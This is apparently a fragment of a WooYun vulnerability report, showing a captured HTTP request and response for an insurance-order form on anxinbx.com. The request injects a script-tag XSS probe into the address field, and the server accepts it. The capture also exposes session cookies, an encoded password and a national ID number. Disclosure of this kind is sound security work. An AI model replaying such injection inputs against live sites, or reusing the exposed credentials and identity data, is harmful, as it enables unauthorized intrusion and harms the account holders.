 __utmz=115997910.1451544127.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic;
ASP.NET_SessionId=a1pqrumickzlkyrztriic0c0;
pageReferrInSession=http%3A//www.anxinbx.com/;
firstEnterUrlInSession=http%3A//www.anxinbx.com/user-reg.aspx;
testcookie=testvalue; VisitorCapacity=1; __utmb=115997910.19.10.1451548318;
__utmt=1;
cshopUser=userid=377&password=Pekayo0faYOCCjSgHP5gwHS5AhD7B5KhqH4NUa7
gzndoW%2fQFR17hhw%3d%3d&expires=-1
Connection: keep-alive
act=InsertBaodan&name=%E5%95%8A%E5%95%8A&zjlx=%E8%BA%AB%E4%BB%BD
%E8%AF%81&zjhm=320325196901110246&sex=1&address=<script>alert("xss")</scrip
t>%E5%8F%91%E5%91%86%E5%8F%91%E5%91%86%E5%8F%91%E6%92%92%E6%97%
A6%E6%B3%95%E5%A4%A7%E5%A4%A7%E7%9A%84%E9%A3%8E&mobile=13111111
111&email=aaa%40qq.com&name1=%E5%95%8A%E5%95%8A&zjlx1=%E8%BA%AB%
E4%BB%BD%E8%AF%81&zjhm1=320325196901110246&sex1=1&address1=%E5%8F%9
1%E5%91%86%E5%8F%91%E5%91%86%E5%8F%91%E6%92%92%E6%97%A6%E6%B3%
95%E5%A4%A7%E5%A4%A7%E7%9A%84%E9%A3%8E&mobile1=13111111111&gx1=
%E6%9C%AC%E4%BA%BA&zhiye=%E6%99%AE%E9%80%9A%E8%81%8C%E4%B8%9A
&name2=&zjlx2=%E8%BA%AB%E4%BB%BD%E8%AF%81&zjhm2=&sex2=1&address2
=&mobile2=&gx2=%E6%9C%AC%E4%BA%BA&is_fd=0&p_id=39&data_s=2016-02-04
&data_e=NaN-NaN-NaN&is_fp=0&goods_url=http%3A%2F%2Fwww.anxinbx.com%2Fa
ccid%2F39.html&jihua=&sex3=&nianling=&qixian=&str1=
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 31 Dec 2015 08:36:49 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 82
{"error":0,"message":"恭喜，您的信息已经递交成功。","co
www.wooyun.org
? < + > Type a search term